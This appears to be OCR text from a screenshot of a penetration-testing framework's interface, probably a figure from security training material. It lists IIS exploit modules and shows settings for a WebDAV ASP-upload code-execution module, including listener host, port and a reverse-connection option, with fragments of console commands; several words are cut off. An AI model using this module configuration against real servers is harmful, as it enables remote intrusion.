 216.1.1.1
Attack
Login
Services
Scan
Host
email
ftp
http
iis
mssql
pop3
proxy
realserver
smtp
wyse
iis_webdav_upload_asp
ms01_026_dbldecode
ms03_007_ntdll_webdav
msadc
check exploits...
liary X
3Kom SuperHack II Logon
216.1.1.1
Attack 216.1.1.1
Microsoft IIS WebDAV Write Access Code Execution
This module can be used to execute a payload on IIS servers that have world-writeable
directories. The payload is uploaded as an ASP script using a WebDAV PUT request.
Option Value
LHOST 216.6.1.100
LPORT 27550
PATH /webdav/%RAND%.asp
Proxies
RHOST ✚ 216.1.1.1
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
sion) > set RPORT
sion) > set RHOSTS
sion) > run -j
nning as backgroun
220 server.XYZCOMPA
s (100% complete)